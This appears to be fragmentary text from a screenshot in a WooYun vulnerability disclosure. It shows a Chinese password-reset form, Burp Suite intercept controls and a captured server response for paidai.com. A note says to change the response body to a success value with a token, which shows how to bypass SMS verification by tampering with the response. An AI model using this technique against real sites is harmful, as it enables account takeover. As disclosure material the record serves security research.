 找回密码
邮箱找回
手机找回
手机号：
18613800000
验证码：
1234
新密码：
••••••
确 定
Forward
Drop
Intercept is on
Action
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 03 Jul 2015 03:48:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: XForum_AuthCode=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: XForum_AuthCode=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=.paidai.com
Set-Cookie: XForum_AuthCode=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=.heimai.com
Content-Length: 13
{"s":1,"r":7}
修改成{"s":1,"r":1,"token":"2388850e54a1039eab154ab84ef0a895"}
www.wooyun.org